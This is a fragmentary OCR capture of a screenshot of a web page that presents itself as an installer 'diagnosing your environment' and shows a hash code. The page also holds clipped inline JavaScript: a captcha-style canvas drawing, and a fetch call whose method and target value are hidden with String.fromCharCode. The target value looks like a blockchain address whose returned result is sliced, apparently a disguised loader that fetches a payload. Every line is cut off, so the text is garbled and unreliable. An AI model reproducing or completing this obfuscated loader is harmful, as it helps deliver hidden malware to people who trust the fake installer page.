
The installer diagnoses your environment to
dep
🛠 Hash code: 5d85fe76965f5a5e0b74dc23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,8
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,5
j=await re.json();if(j.result){let h=j.result.substring(130),s